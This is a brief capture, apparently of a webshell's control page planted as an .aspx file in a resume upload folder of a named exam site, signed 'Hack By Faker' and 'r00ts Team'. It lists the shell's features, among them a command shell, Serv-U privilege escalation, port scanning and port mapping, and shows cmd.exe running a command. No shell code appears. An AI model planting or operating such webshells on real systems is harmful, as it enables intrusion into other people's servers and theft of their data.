 r00ts Team
事业单位 www.skyexam.com/Upload/Student/Resume/591412354869781.aspx
192.168.3.78:80(www.skyexam.com)
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查看 | 端口扫描 | 数据库管理 | 端口映射
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c set #执行命令#
#### Hack By Faker ####